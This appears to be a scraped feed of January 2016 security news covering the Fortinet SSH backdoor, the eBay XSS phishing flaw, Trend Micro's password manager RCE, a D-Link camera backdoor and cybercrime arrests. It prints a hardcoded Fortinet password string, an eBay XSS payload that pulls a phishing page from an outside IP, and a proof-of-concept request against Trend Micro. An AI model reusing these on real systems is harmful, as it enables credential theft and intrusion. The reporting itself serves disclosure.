Anyone with "Fortimanager_Access" username and a hashed version of the "FGTAbc11*xy+Qqz27" password string, which is hard coded into the firewall, can login into Fortinet's FortiGate firewall networking equipment.
However, according to the company's product details, this SSH user is created for challenge-and-response authentication routine for logging into Fortinet's servers with the secure shell (SSH) protocol.
This issue affected all FortiOS versions from 4.3.0 to 4.3.16 and 5.0.0 to 5.0.7, which cover FortiOS builds from between November 2012 and July 2014.
Proof-of-Concept Exploit Code is Available Online
The issue was recently reported by an anonymous user (operator8203@runbox.com), who posted the exploit code on the Full Disclosure mailing list this week, helping wannabe hackers generate the backdoor's dynamic password.
System administrators can also make use of this exploit code to automate their testing process in an effort to find out whether they have any vulnerable FortiGuard network equipment laying around.
A Twitter user also shared a screenshot purporting to show someone gained remote access to a server running FortiOS using the exploit code.
Someone Just Leaked Hard-Coded Password Backdoor for Fortinet Firewalls
The most important fact to be noted here is anyone using this backdoor account doesn't appear in the device's access logs, as the backdoor might be tied to its FortiManager maintenance platform.
Also, there is less chance with professional sysadmins to expose their SSH port online, but this backdoor account can still be exploited by attackers with access to the local network or a virtual LAN, by infecting an organization's computer.
Fortinet Response on the Issue
Fortinet, on its part, attempted to explain why its products were shipped with hard coded SSH logins. According to the company, its internal team fixed this critical security bug (CVE-2014-2216) in version 5.2.3 back in July 2014, without releasing any advisory.
However, Few Hours ago, Fortinet has finally published a security advisory and an official blog post regarding the incident, saying:
"This was not a 'backdoor' vulnerability issue but rather a management authentication issue. The issue was identified by our Product Security team as part of their regular review and testing efforts."
SSH backdoor discovered in Fortinet FortiOS firewalls
13.1.2016
Another SSH backdoor? Researchers have discovered highly suspicious code in the Fortinet FortiOS firewalls that were shipped with hardcoded logins.
After Juniper, another Enterprise security vendor is in the headlines, this time it is Fortinet for the presence of a SSH ‘backdoor in its firewalls. Less than a month ago, an “unauthorized code” was discovered in the operating system for Juniper NetScreen firewalls. The company admitted the presence of the “unauthorized code” that could allow an attacker to decrypt VPN traffic.
[“unauthorized code”] “could allow a knowledgeable attacker to gain administrative access to NetScreen devices and to decrypt VPN connections.”
Now security experts discovered that Fortinet FortiOS firewalls were shipped with hardcoded SSH logins, this in another embarrassing revelation that raises many questions about surveillance.
According to Ars, the security researcher Ralf-Philipp Weinmann, the same that helped the discovery of the Juniper backdoor, “repeatedly referred to the custom SSH authentication as a “backdoor.” In
“In one specific post, he confirmed he was able to make it work as reported on older versions of Fortinet’s FortiOS.” states Ars.
Fortinet used a secret authentication for FortiOS-based security appliances, but unknown experts were able to make a reverse-engineering of the code discovering the secret passphrase used to access the backdoor.
Clearly the company tried to downgrade the issues, defining the code a “management authentication issue,” instead the term SSH backdoor.
“This issue was resolved and a patch was made available in July 2014 as part of Fortinet¹s commitment to ensuring the quality and integrity of our codebase. This was not a “backdoor” vulnerability issue but rather a management authentication issue. The issue was identified by our Product Security team as part of their regular review and testing efforts. After careful analysis and investigation, we were able to verify this issue was not due to any malicious activity by any party, internal or external. All versions of FortiOS from 5.0.8 and later as well as FortiOS 4.3.17 and later are not impacted by this issue.”
Accessing FortiOS firewalls is very easy considering also that a Python script to exploit the backdoor is available on the Full Disclosure mailing list. Running the script against a vulnerable Forti-OS firewall the attacker will gain administrator-level command-line access to the device.
Fortinet embarrassed for the discovery has promptly removed the weird SSH backdoor discovered in FortiOS firewalls.
Fortinet has tried to explain the disconcerting incident in a security advisory, the company confirmed that the issue affects the FortiOS versions 4.3.0 to 4.3.16 and 5.0.0 to 5.0.7 deployed in FortiOS from between November 2012 and July 2014.
“This issue was resolved and a patch was made available in July 2014 as part of Fortinet’s commitment to ensuring the quality and integrity of our codebase,” a spokeswoman told El Reg. “This was not a ‘backdoor’ vulnerability issue but rather a management authentication issue. The issue was identified by our product security team as part of their regular review and testing efforts. After careful analysis and investigation, we were able to verify this issue was not due to any malicious activity by any party, internal or external.” state Fortinet, refusing to consider the issue a SSH backdoor.
This means that all the FortiOS-based systems that haven’t been updated their system since the above period are affected by the SSH backdoor.
The company suggests the following workarounds to temporary fix the issue for all those devices that for a number of reasons cannot be updated:
Disable admin access via SSH on all interfaces, and use the Web GUI instead, or the console applet of the GUI for CLI access.
If SSH access is mandatory, in 5.0 one can restrict access to SSH to a minimal set of authorized IP addresses, via the Local In policies.
If you are a sysadmin and are using a FortiOS-based device upgrade its firmware.
How to convert 30$ D-Link DCS web cameras into a backdoor
13.1.2016
A group of researchers from Vectra Threat Labs explained how to exploit IoT devices like 30$ D-Link DCS web cameras as a backdoor.
Vectra Threat Labs, part of Vectra Networks has invested time testing some IoT solutions available in the market, and one of the most interesting products its always the Wi-Fi security web cameras. According to experts from Vectra Threat Labs, web cameras, designed to improve the physical security, can be hacked and reprogrammed to be used as a backdoor.
“Consumer-grade IoT products can be easily manipulated by an attacker, used to steal an organization’s private information, and go undetected by traditional security solutions,”… “While many of these devices are low-value in terms of hard costs, they can affect the security and integrity of the network, and teams need to keep an eye on them to reveal any signs of malicious behavior.” Said the CSO of Vectra Networks, Gunter Ollmann.
It is technically possible to exploit an IoT device, including web cameras, as a backdoor, that means that the attackers can have access to an organization / home network 24x7without infect any internal workstation or server, bypassing firewalls and other intrusion prevention systems.
“Most organizations don’t necessarily think of these devices as miniature computers, but essentially they are in that they can still give attackers access to sensitive company information, particularly because they are connected to the corporate network,”… “Unlike the computers people regularly interact with, these devices do not have the processing power or memory to run antivirus or other security software. Since they don’t have usable persistent storage, attackers use NVRAM to store the configuration and flash ROM to store the malicious code.” Added Gunter Ollmann.
Researchers at Vectra Threat Labs tested a popular Wi-Fi camera in the market, the D-Link DCS 930L, that costs roughly $30, and was able to reprogram the device as a network backdoor, without disrupting its operation as a camera.
“Consumer-grade internet-of-things products can be easily manipulated by an attacker, used to steal an organisation’s private information, and go undetected by traditional security solutions.”
The researchers were able to access the memory chip of the web camera and dump its content to analyze it.
They discovered that the format of the firmware on this model of web cameras consists of a u-boot and a Linux kernel and image.
“We could have used dd, lzma or cpio to extract the content of the firmware or we can let binwalk do this work. We still need to extract the last step of the cpio image to see the content of the image.” States the post published by the experts.

The researchers were so able to access the Linux image filesystem and add a service to make the “dirty job” and remove the capacity to reflash the device in the future to avoid update.
“At this point, adding a backdoor roughly devolves to adding a service inside a Linux system – in our case, all we want is a simple connect-back Socks proxy. This can either be accomplished with a srelay and netcat in the startup script or more optimized C code, or one could go with a simple callback backdoor with a shell using netcat and busybox which are already present on the system. “
As a last note, D-Link has not fixed the vulnerability exploited by Vectra Threat Labs, and researchers are not expecting for a fix to come up soon, because a fix would need a Trusted Platform Module or a specialized chip to verify software updates.
If you want to know more about the all process used by Vectra, please check out their blog here.
'Ridiculous' Bug in Popular Antivirus Allows Hackers to Steal all Your Passwords
13.1.2016
Popular Antivirus Allows Hackers to Steal all Your Passwords
If you have installed Trend Micro's Antivirus on your Windows computer, then Beware.
Your computer can be remotely hijacked, or infected with any malware by even through a website – Thanks to a critical vulnerability in Trend Micro Security Software.
The Popular antivirus maker and security firm Trend Micro has released an emergency patch to fix critical flaws in its anti-virus product that allow hackers to execute arbitrary commands remotely as well as steal your saved password from Password Manager built into its AntiVirus program.
The password management tool that comes bundled with its main antivirus is used to store passwords by users and works exactly like any other password manager application.
Even Websites Can Hack Into Your Computer
Google's Project Zero security researcher, Tavis Ormandy, discovered the remote code execution flaw in Trend Micro Antivirus Password Manager component, allowing hackers to steal users’ passwords.
In short, once compromised, all your accounts passwords are gone.
Technically, The Password Manager component within the Antivirus suite works by starting a Node.js server on the local computer, by default, every time the main antivirus starts.
'Ridiculous' Bug in Popular Antivirus Allows Hackers to Steal all Your Passwords
When analyzed the Password Manager component, Ormandy found that the Node.js server leaves a number of HTTP RPC ports used for handling API requests open to the world.
Available at "http://localhost:49155/api/," hackers could craft malicious links that, when clicked by a user with Trend Micro antivirus installed, would allow them to execute arbitrary code on the local computer with zero user interaction.
In short, an attacker could easily remotely download malicious code and execute it on your machine, even without your knowledge.
Besides this, Ormandy also found that the Trend Micro Password Manager also exposes over 70 APIs through this same Node.js server.
More? Trend Micro Uses Self-Signed SSL Certificate
Just like Lenovo’s Superfish and Dell’s eDellRoot, Trend Micro also adds a self-signed security certificate to its user’s certificate store, so that its users will not see any HTTPS errors.
Ormandy said, “this thing is ridiculous.”
Trend Micro installs a self-signed HTTPS certificate that can intercept encrypted traffic for every website a user visits.
Ormandy reported the issue to Trend Micro's team and helped them create a patch for it, which is now available to address the remote-code execution flaw. SO, Trend Micro users are advised to update their software as soon as possible.
Microsoft Security Updates January 2016
New Year's greetings with Silverlight and five other Critical Bulletins!
13.1.2016
с новым годом! Microsoft rings in the New Year with a new set of ten security bulletins MS16-001 through MS16-010, patching 24 CVE detailed vulnerabilities. These bulletins effect Microsoft web browsers and plugins, Office software, Windows system software, and Exchange mail servers. Six of them maintain a critical rating. The Critical bulletins effect the following software:
Silverlight Runtime
Internet Explorer
Microsoft Edge
VBScript and JScript scripting engine
Microsoft Office, Visio, and SharePoint
Windows Win32k Kernel Components
Somewhat surprisingly with over twenty vulnerabilities, Microsoft claims to be unaware of public exploitation of any of them at the time of reporting, however they acknowledge at least three were publicly disclosed. Nonetheless, the urgency to patch remains, so please update your software.
Of these, the Silverlight vulnerability CVE-2016-0034 (note that Mitre records the CVE as assigned on 2015.12.04) appears to be the most interesting and most risky, as it enabled remote code execution across multiple platforms for this widespread software, including Apple. But more of the IE, Edge and add-on related vulnerabilities also provide opportunity for mass exploitation. Don’t forget to return to Securelist soon for concrete perspective and upcoming posts detailing past and ongoing exploitation of these issues.
It’s also assuring to see Microsoft security operations pushing the edges of improving TLS algorithms to encrypt web sessions and provide greater privacy. Even their Technet page for a summary of these Bulletins provides TLS 1.2, implementing 3DES_EDE_CBC with HMAC-SHA1 and a RSA key exchange. But, it looks like their research group hasn’t pushed forward their work on post-quantum resistant TLS key exchange (Full RWLE Paper [pdf]), as “R-LWE in TLS” into production. Tomorrow’s privacy will have to wait.
Shocking, Teen hacker Cracka owned head of US intelligence James Clapper
13.1.2016
Head of US intelligence James Clapper owned by the same hacker who broke into CIA director Brennan’s personal email account.
According to Motherboard, a hacker associated with the “Crackas With Attitude” group has accessed accounts belonging to the director of National Intelligence, James Clapper.
Yes, you are right, Crackas With Attitude is the same teenager who took over the CIA director John Brennan’s personal email account in October 2015.
The teen hackers reportedly controlled of Clapper’s personal email, his wife’s Yahoo email account, home telephone and Internet. The situation is very serious, the young hacker has done much more forwarding all calls to the director’s home phone to Paul Larudee, the co-founder of the Free Palestine Movement.
“One of the group’s hackers, who’s known as “Cracka,” contacted me on Monday, claiming to have broken into a series of accounts connected to Clapper, including his home telephone and internet, his personal email, and his wife’s Yahoo email. While in control of Clapper’s Verizon FiOS account, Cracka claimed to have changed the settings so that every call to his house number would get forwarded to the Free Palestine Movement. When they gained notoriety last year, Cracka and CWA claimed their actions were all in support of the Palestine cause.” wrote Lorenzo Bicchierai on Motherboard.
national-intelligence director james clapper hacked
Cracka provided purported screenshots of Clapper’s email as a proof of the hack.
“I’m pretty sure they don’t even know they’ve been hacked,” Cracka told me in an online chat.
cracka tweet James Clapper
It is not a joke, Brian Hale, a spokesperson for the Office of the Director of National Intelligence, confirmed the disconcerting hack to Motherboard.
It seems that the hackers relied exclusively on social engineering techniques and information gathered from open source.
The hacker shared with Lorenzo Bicchierai a list of call logs to Clapper’s home number. The senior staff writer verified the authenticity at least of one number in the list belonging to Vonna Heaton.
“In the log, there was a number listed as belonging to Vonna Heaton, an executive at Ball Aerospace and a former senior executive at the National Geospatial-Intelligence Agency. When I called that number, the woman who picked up identified as Vonna Heaton. When I told her who I was, she declined to answer any questions.
“A journalist? Oh my gosh” she said, laughing uncomfortably. “I have somebody on the line, I’m sorry, I have no insight into that. But that’s really unfortunate, have a great day.”” wrote Bicchierai.
Law Enforcement raided DDoS extortion group DD4BC
13.1.2016
The Europol announced the arrest of two individuals suspected of being tied to the DD4BC criminal group specialized in extortion activities.
According to a press statement issued by the Europol, in December a joint operation of law enforcement from Austria, Bosnia and Herzegovina, Germany, and the U.K. allowed the identification and the arrest of two individuals linked to the extortion group DD4BC (DDoS “4” Bitcoin).

The Europol statement says that on December 15 and 16, an international group of law enforcement agencies raided key members of DD4BC in Bosnia and Herzegovina.
According to Europol, under Operation Pleiades, the Metropolitan Police Cyber Crime Unit in the UK identified key members of the DD4BC crew, one has been arrested, and another suspect was detained.
The DD4BC group is active since mid-2014, it launched numerous DDoS attacks with extortion purpose against organizations in the public sector and companies in the banking, media and financial industries. The members of the group interrupt their attacks only after payment of a fee in Bitcoin.
“The action was initiated as part of a global law enforcement response against the criminal organisation. Key members of the organised network were identified in Bosnia and Herzegovina by the UK Metropolitan Police Cyber Crime Unit (MPCCU) which provided vital information to the investigation. Police authorities from Australia, France, Japan, Romania, the USA[4], Switzerland and INTERPOL supported the coordinated activities.” states the press statement.”Operation Pleiades resulted in the arrest of a main target and one more suspect detained. Multiple property searches were carried out and an extensive amount of evidence was seized.”
The DD4BC group is specialized in extortion activities, according a number of security experts the group also blackmailed Ashley Madison users with extortion demands. Other experts consider that the DD4BC was not really involved in thi kind of activities instead.
“Drew Perry, the group chief cyber-analyst at cyber-security company Ascot Barclay seems to think this might not be DD4BC at all. “It is possible that DD4BC has changed tactics and is cashing in on the vulnerable state of the exposed Ashley Madison customers,” Perry told SCMagazineUK.com, but “since the email address source has been used in the past, prior to DD4BC existing, I suspect this is an actor simply using the DD4BC brand.” Perry says that the email address in question first emerged before DD4BC ever did and has been implicated in other scams, “none of which fit the DD4BC profile.”
The group started targeting the online gambling industry, later it focused its operations against companies in the financial services and entertainment sector as well as other high-profile companies.
“Law enforcement and its partners have to act now to ensure that the cyberspace affecting nearly every part of our daily life is secure against new threats posed by malicious groups. These groups employ aggressive measures to silence the victims with the threat of public exposure and reputation damage. Without enhanced reporting mechanisms law enforcement is missing vital means to protect companies and users from recurring cyber-attacks. Police actions such as Operation Pleiades highlight the importance of incident reporting and information sharing between law enforcement agencies and the targets of DDoS and extortion attacks.” said Wil van Gemert, Europol’s Deputy Director Operations.
The agents used mobile labs to inspect seized evidence.
If you are interested in the DD4BC attack give a look to the “CASE STUDY: SUMMARY OF OPERATION DD4BC” report published by Akamai.”
A research team has found two flaws in the OAuth 2.0 protocol
12.1.2016
According to a group of researchers from the University of Trier two critical flaw affects the oAuth 2.0 authentication protocol.
The OAuth 2.0 authentication protocol is widely used on social networking sites, every day billion of users access their profiles on Facebook and Google+ using it.
According to researchers Daniel Fett, Ralf Küsters and Guido Schmitz from the University of Trier, the protocol is affected by a couple of vulnerabilities that could be exploited by attackers to subvert single sign-on authentication capturing login credentials to impersonate a user.
The researchers described a couple of attack scenarios, in the first one known as “the HTTP 307 Temporary Redirect” the identity providers (IdP) inadvertently forward user credentials (ie, username and password) to the relying party (RP) or the attacker, in the second scenario the attacker can impersonate the victim.
“While trying to prove these properties, we discovered two previously unknown attacks on OAuth, which both break authorization as well as authentication. In the first attack, IdPs inadvertently forward user credentials (i.e., username and password) to the RP or the attacker. In the second attack, a network attacker can impersonate any victim. This severe attack is caused by a logical flaw in the OAuth 2.0 protocol and depends on the presence of malicious IdP. In practice, OAuth setups often allow for selected (and thus hopefully trustworthy) IdPs only. In these setups the attack would not apply. The attack, however, can be exploited in OpenID Connect, which, as mentioned, builds directly on OAuth” reads the paper published by the researchers.

When dealing with the “the HTTP 307 Temporary Redirect” attack scenario the researchers explained that an attacker can exploit the flaws to capture the user’s credentials when access an identity provider.
“In this attack, the attacker (running a malicious RP) learns the user’s credentials when the user logs in at an IdP that uses the wrong HTTP redirection status code.”
The experts suggest to permit only HTTP 303 codes in OAuth to solve the issue, since “the 303 redirect is defined unambiguously to drop the body of an HTTP POST request”.
In a second attack scenario, dubbed : IdP Mix-Up, the attacker confuses an RP about which IdP the user chose at the beginning of the authorisation process, in this way he can steal an authentication code or access token and impersonate the victim. The attacker run a man-in-the-middle (MitM) attack on the IdP to obtain the authorisation code or the access token.
“In this attack, the attacker confuses an RP about which IdP the user chose at the beginning of the login/authorization process in order to acquire an authentication code or access token which can be used to impersonate the user or access user data.”
“As a result, the RP sends the authorisation code or the access token (depending on the OAuth mode) issued by the honest IdP to the attacker, who then can use these values to login at the RP under the user’s identity (managed by the honest IdP) or access the user’s protected resources at the honest IdP.”
Also in this case the researchers provided a suggestion to fix the issue, OAuth has to include the identity of the IdP in the redirect.
“More specifically, we propose that RPs provide a unique redirection endpoint for each IdP. Hence, the information which IdP redirected the browser to the RP is encoded in the request and the RP can detect a mismatch.”
As for future work, the researchers will conduct a formal analysis of OpenID Connect.
From Today Onwards, Don't You Even Dare to Use Microsoft Internet Explorer
12.1.2016
Microsoft ends support for internet explorer web browser
Yes, from today, Microsoft is ending the support for versions 8, 9 and 10 of its home-built browser Internet Explorer, thereby encouraging Windows users to switch on to Internet Explorer version 11 or its newest Edge browser.
Microsoft is going to release one last patch update for IE8, IE9 and IE10 today, but this time along with an "End of Life" notice, meaning Microsoft will no longer support the older versions.
So, if you want to receive continuous updates for your web browser and avoid being exposed to potential security risks after 12 January, you are advised to upgrade your browser to Internet Explorer 11, or its new Edge browser.
End of Life of Internet Explorer 8, 9 and 10
"Internet Explorer 11 is the last version of Internet Explorer, and will continue to receive security updates, compatibility fixes, and technical support on Windows 7, Windows 8.1, and Windows 10," Microsoft says.
This move could be part of Microsoft's bigger plan to move its users to the new Edge browser, which is currently available only on Windows 10 PCs.
With the launch of Microsoft Edge last April, the company attempted to encourage Windows 10 users to switch to Edge if they are using its rival browser, such as Google Chrome or Mozilla Firefox, as the default web browser.
Edge has been designed completely separate to Internet Explorer, and promises speed and usability, with support for Cortana -- Microsoft's virtual assistant.
Around 340 Million Users Run Internet Explorer
For higher adoption of Edge, Microsoft is finally ending support for Internet Explorer 8, 9 and 10. However, an estimated 340 Million Windows users are still running Internet Explorer, and nearly half of those are believed to be using one of the expired IE versions.
Therefore, the older versions of the browser will receive KB3123303 patch today that will feature "nag box" asking users to upgrade their browser.
If you have "Automatic Updates" turned ON, you most likely upgraded to IE11 already. However, users with older IE browsers can turn "Automatic Updates" ON by clicking on "Check for Updates" in the "Windows Update" section of the Control Panel.
Simple Yet Effective eBay Bug Allows Hackers to Steal Passwords
12.1.2016
A simple, yet effective flaw discovered on eBay's website exposed hundreds of millions of its customers to an advance Phishing Attack.
An Independent Security Researcher reported a critical vulnerability to eBay last month that had the capability to allow hackers to host a fake login page, i.e. phishing page, on eBay website in an effort to steal users' password and harvest credentials from millions of its users.
The researchers, nicknamed MLT, said anyone could have exploited the vulnerability to target eBay users in order to take over their accounts or harvest thousands, or even millions, of eBay customers credentials by sending phishing emails to them.
MLT published a blog post about the eBay flaw on Monday, demonstrating how easy it is to exploit the flaw like this and steal customers' passwords.
Here's How ebay Hack Works
The flaw actually resided in the URL parameter that allowed the hacker to inject his iFrame on the legitimate eBay website.
This is a common web bug, technically known as a Cross-Site Scripting (XSS) vulnerability, in which attackers can exploit the vulnerability to inject malicious lines of code into a legitimate website.
MLT included an iframe link to his own 3rd-party phishing page within eBay's regular URL, which makes it look like the login page "was hosted on the legitimate eBay website".
The login page looked almost exactly like eBay's actual login page, except the second part of the customised URL, which most of the users don't even notice.
In this case, the iFrame containing the researcher's phishing page was injected to the page using the following payload:
document.write(‘<iframec=”http://45.55.162.179/ebay/signin.ebay.com/ws/eBayISAPI9f90.html” width=”1500″ height=”1000″>’)
Here is the full URL, including the above payload, at time of injection:
http://ebay.com/link/?nav=webview&url=javascript:document.write%28%27%3Ciframe%20src=%22http://45.55.162.179/ebay/signin.ebay.com/ws/eBayISAPI9f90.html%22%20width=%221500%22%20height=%221000%22%3E%27%29
Here's the screenshot of the URL:
Simple Yet Effective eBay Bug Allows Hackers to Steal Passwords
After this was done, MLT typed his username and password on the infected website and hit sign in, which gave him an error. But meanwhile, he was able to snatch the entered credentials in plaintext.
Video Demonstration
MLT also provided a video proof-of-concept, demonstrating the flaw in real-time. You can watch the video below:
MLT responsibly reported the flaw to eBay on December 11, but after an initial response asking for more information the following day, the company stopped responding to the researcher’s emails and did not release a patch, even after knowing the consequences of the flaw.
However, when media contacted eBay asking about the vulnerability, the company rushed to release a patch on Monday and acknowledged MLT's finding on its site's page dedicated to thanking white hat hackers who responsibly report bugs on its website.
Experts warn Neutrino and RIG exploit kit activity spike
12.1.2016
Security experts at Heimdal Security are warning a spike in cyber attacks leveraging the popular Neutrino and RIG exploit kit.
Cyber criminals always exploit new opportunities and users’ bad habits, now crooks behind the recent campaigns relying on Neutrino and RIG exploit kits are ramping up attacks against users that haven’s patched their Adobe Flash software.
“It seems that cyber criminals are well rested and have also gotten back to the “office”, because out team has spotted a substantial increase in exploit kit activity for Neutrino, RIG and Angler.” states a blog post published by the Heimdal Security firm.
In August, according to Zscaler security firm, cybercriminals compromised more than 2,600 WordPress websites and deployed malicious iframes on 4,200 distinct pages. The criminals exploited vulnerable versions of WordPress 4.2, and prior, to plant the iframes which were used to redirect users to domains hosting the Neutrino exploit kit.
The Neutrino landing page was designed to exploit Flash Player vulnerabilities in order to serve the last variant of the popular ransomware CryptoWall 3.0. Also in this case, the variant of the Neutrino exploit kit leveraged in the attack includes the Flash Player exploits leaked in the Hacking Team breach.
The attackers are exploiting the remote code execution flaw in Adobe Flash to serve ransomware.
According to the researchers at Trustwave, in the same period, the researchers at Trustwave revealed that the developer behind the RIG exploit kit released a 3.0 version of the RIG exploit kit which includes some significant improvements to avoid the analysis of the source code.
Now Neutrino is used by crooks in the wild to spread the Cryptolocker 2 ransomware and variants of the Kovter malware family exploiting the Flash (CVE-2015-7645) that remained unpatched after Adobe released a critical patch in October.
“This new campaign also comes with added surreptitious tricks: Google Blackhat SEO poisoning and an immediate focus on using Flash Player vulnerabilities as a distribution vector.” continues the Heimdal Security firm.
The researchers discovered that the new variant of the Neutrino exploit kit has the ability to determine if user’s browser and Flash player installation are vulnerable, it is also able to evade security software detection.
The campaign relying RIG exploit kit spread through drive-by attacks by using Google Blackhat SEO poisoning. The RIG 3.0 is continuously improved by including the code for the exploitation of known vulnerabilities in popular third-party applications like Adobe Flash, Adobe Reader, Adobe Acrobat and Silverlight to infect outdated Windows machines.
This RIG-serving campaign spread through drive-by attacks by using Google Blackhat SEO poisoning.
“From our data, derived from having access to RIG exploit kit version 3 panels, we have observed that this payload achieves an infection success rate of 56% on Windows 7 PCs with Internet Explorer 9. The security issues lie particularly with Adobe Flash Player and, respectively, with vulnerabilities to RIG exploit kit version 3 panels, we have observed that this payload achieves an infection success rate of 56% on Windows 7 PCs with Internet Explorer 9. The security issues lie particularly with Adobe Flash Player and, respectively, with vulnerabilities CVE-2015-5119(CVSS Score: 10) and CVE-2015-5122 (CVSS Score: 10), which are wreaking havoc among Windows-based PCs.” continues Heimdal Security.
When it comes to this kind of criminal campaigns, most popular exploit kits focus their capabilities to compromise outdated Adobe Flash Player installations to compromise the user’s machine.
Experts at Heimdal Security recommend to immediately update Flash Player installations and always keep all software up to date.
“According to Homeland Security’s cyber-emergency unit, US-CERT, as many as 85% of all targeted attacks can be prevented by applying a security patch.”
A XSS may have exposed users of the eBay website to phishing attacks
12.1.2016
A security researchers reported a Cross-Site Scripting (XSS) vulnerability that may have exposed users of the eBay website to phishing attacks.
An independent security researcher, using the nickname MLT, reported last month a simple flaw affecting the eBay website exposed its customers to phishing attacks. An attacker can exploit the vulnerability to host a bogus phishing page on the eBay website attempting to steal users’ login credentials.
The researcher explained that anyone could have already exploited the critical flaw in the eBay website to target eBay users, millions customers login credentials may have been compromised.
“this blog post will highlight exactly how easy it is to exploit XSS vulnerabilites in large sites” MLT wrote in a blog post that describe the hack.
The flaw affected the URL parameter, the attacker was able to exploit a Cross-Site Scripting (XSS) vulnerability to inject a malicious iFrame on the legitimate eBay website. The code used by the researchers redirect visitors of eBay website to a phishing page hosted on a third-party server by using an eBay’s URL. This trick makes it impossible to detect the attack and the phishing page appeared as legitimate.
At this point the researcher a login page that is an exact replica of the eBay login page, the unique difference resided in the second portion of the URL crafted for the attack, but it was impossible to note it.
Below the code used to inject the iFrame containing the phishing page:
document.write(‘<iframec=”http://45.55.162.179/ebay/signin.ebay.com/ws/eBayISAPI9f90.html” width=”1500″ height=”1000″>’)
so the entire URL appears as:
http://ebay.com/link/?nav=webview&url=javascript:document.write%28%27%3Ciframe%20src=%22http://45.55.162.179/ebay/signin.ebay.com/ws/eBayISAPI9f90.html%22%20width=%221500%22%20height=%221000%22%3E%27%29
ebay bogus login page xss flaw
Below the video PoC provided by the researcher:
MLT reported the flaw to eBay on December 11th, but after a first contact requesting more information, the eBay security team ignored him and did not fix the problem.
It seems that the situation changed after the media contacted eBay asking about the critical vulnerability.
“On Monday, MLT told Motherboard that the bug was patched, according to his tests. Later, eBay confirmed to Motherboard that the flaw was fixed, and that eBay would acknowledge MLT’s bug report on the site’s page dedicated to thanking friendly hackers who report issues on the site.” wrote Lorenzo Bicchierai on Motherboard.
eBay promptly release a security patch on Monday and acknowledged MLT found the flaw and added his name the list of thanks to the hackers that ethically reported the flaw to the company.
Google hacker criticized TrendMicro for critical flaws
12.1.2016
A hacker with Google Project Zero research team, publicly disclosed critical vulnerabilities in the TrendMicro Antivirus.
Tavis Ormandy, a researcher with Google’s Project Zero vulnerability research team, publicly disclosed critical vulnerabilities in TrendMicro Antivirus that could be exploited to execute malicious code on the targeted system.
Ormandy took only about 30 seconds to find the first code-execution vulnerability affecting the TrendMicro antivirus program.

An attacker could exploit the security flaws to access contents of a password manager built into the TrendMicro security solution. The attackers can view hashed passwords and the plaintext Internet domains they are used for.
“[The password manager] product is primarily written in JavaScript with node.js, and opens multiple HTTP RPC ports for handling API requests. It took about 30 seconds to spot one that permits arbitrary command execution, openUrlInDefaultBrowser, which eventually maps to ShellExecute(). This means any website can launch arbitrary commands, like this:”
x = new XMLHttpRequest()
x.open("GET", "https://localhost:49155/api/openUrlInDefaultBrowser?url=c:/windows/system32/calc.exe true); try { x.send(); } catch (e) {};
The expert highlighted that an attacker can exploit the flaws even if users never launch the password manager.
“I don’t even know what to say—how could you enable this thing *by default* on all your customer machines without getting an audit from a competent security consultant?” explained Ormandy “You need to come up with a plan for fixing this right now. Frankly, it also looks like you’re exposing all the stored passwords to the internet, but let’s worry about that screw up after you get the remote code execution under control.”
The Google expert criticized TrendMicro for approaching in the wrong way the threat and fix the issues. Ormandy highlighted the serious risks for end-users inviting the company to disable the feature.
“So this means, anyone on the internet can steal all of your passwords completely silently, as well as execute arbitrary code with zero user interaction. I really hope the gravity of this is clear to you, because I’m astonished about this.” Ormandy added. “In my opinion, you should temporarily disable this feature for users and apologise for the temporary disruption, then hire an external consultancy to audit the code. In my experience dealing with security vendors, users are quite forgiving of mistakes if vendors act quickly to protect them once informed of a problem, I think the worst thing you can do is leave users exposed while you clean this thing up. The choice is yours, of course.”
Despite TrendMicro released an emergency fix, according to Ormandy the password manager still represents an open door for hackers.
“I’m still concerned that this component exposes nearly 70 API’s (!!!!) to the internet, most of which sound pretty scary. I tell them I’m not going to through them, but that they need to hire a professional security consultant to audit it urgently.“
Recently other security software have been found vulnerable to cyber attacks, including FireEye, McAfee, Kaspersky and AVG.
A Turkish hacker scores a record jail sentence of 334 years
12.1.2016
334 years in prison for identity theft and banking fraud, in turkey a man received the most severe sentence for committing a cyber crime.
Named Onur Kopçak, the hacker was arrested in 2013 for operating a phishing website that impersonated bank site, tricking victims into providing their bank details including credit card information.
A recent case occurred in Turkey demonstrates that hacking could be a dangerous activity. A 26 year-old Turkish carder has received a record sentence for overall 334 years, ha was sentenced for defrauding 54 customers through identity theft and bank scam.
Onur Kopçak, this is the name of the man, will spend the rest of his life in prison in Turkey. Onur Kopçak was arrested in 2013, he operated a website used for phishing campaigns targeting bank customers.

The man used the website to steal financial information to the victims, then he offered for sale the precious commodity on the underground market.
The Turkish media report Onur Kopçak received by the Criminal Court of Appeals 199 years and seven months in 2013 for stealing 43 credit cards through a phishing campaign, dished out by the Criminal Court of Appeals.
The man obviously professes his innocence, this is the most severe sentence for committing a cybercrime.
In 2010, Albert Gonzalez received 20 years in prison for orchestrating massive bank fraud in the United States, meanwhile Silk Road mastermind Ross Ulbricht was sentenced to life in prison.
26-Year-Old Hacker Sentenced to Record 334 Years in Prison
11.1.2016
26-Year-Old Hacker Sentenced to Record 334 Years in Prison
A 26-year-old hacker has been sentenced to 334 years in prison for identity theft as well as mass bank fraud in Turkey, or in simple words, he has been sentenced to life in prison.
Named Onur Kopçak, the hacker was arrested in 2013 for operating a phishing website that impersonated bank site, tricking victims into providing their bank details including credit card information.
Kopçak's website was part of a big credit card fraud scheme in which he and other 11 operators were making use of the illegally obtained bank account details to carry out fraudulent operations.
During his arrest in 2013, Turkish law authorities charged Kopçak with:
Identity fraud
Website forgery
Access device fraud
Wire fraud...
...and sentenced him to 199 years 7 months and 10 days in prison, following complaints from 43 bank customers.
However, during the investigation, 11 other bank customers also filed complaints about their payment card fraud, thus triggering a new trial.
Oh, 199 + 135 = 334 years in Prison
During the new trial, which was concluded yesterday (January 10), the Mersin Third Criminal Court of General Jurisdiction further added another 135 years to Kopçak's original sentence of 199 years 7 months and 10 days in prison, Daily Sabah reported.
With a total of 334 years in jail, Kopçak is by far the top in the list of hackers with the biggest prison sentence.
However, Kopçak and his lawyers demanded a 35-year sentence be upheld, pleading to the court for a lower sentencing saying "I am sure you’ll not even remember the color of my skin."
Cyber crime trend has changed in recent years. Last year, Ross Ulbricht – the alleged founder and mastermind of the infamous online black marketplace Silk Road – received life in the prison sentence when found guilty of narcotics conspiracy and money laundering, among other criminal charges.
The German intelligence agency BND resumed surveillance activities with the NSA support
11.1.2016
According to the German media the German intelligence agency BND has resumed the monitoring activities conducted in a joint effort with the US NSA.
